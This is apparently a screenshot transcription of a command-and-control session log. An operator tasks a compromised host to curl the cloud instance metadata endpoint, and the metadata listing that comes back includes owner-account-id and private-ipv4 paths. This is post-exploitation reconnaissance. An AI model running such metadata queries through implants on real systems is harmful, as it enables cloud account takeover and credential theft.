 ssh> shell curl http://100.100.100.200/latest/meta-data
[*] Tasked session to run: curl http://100.100.100.200/latest/meta-data
[+] host called home, sent: 52 bytes
[+] received output:
% Total % Received % Xferd Average Speed Time Time Time
Dload Upload Total Spent Left
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
dns-conf/
eipv4
hibernation/
hostname
image-id
instance-id
instance/
mac
network-type
network/
ntp-conf/
owner-account-id
private-ipv4
ram/